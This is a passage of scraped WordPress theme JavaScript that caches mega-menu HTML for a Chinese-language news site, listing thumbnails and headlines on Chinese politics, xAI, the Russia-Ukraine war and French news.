https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" 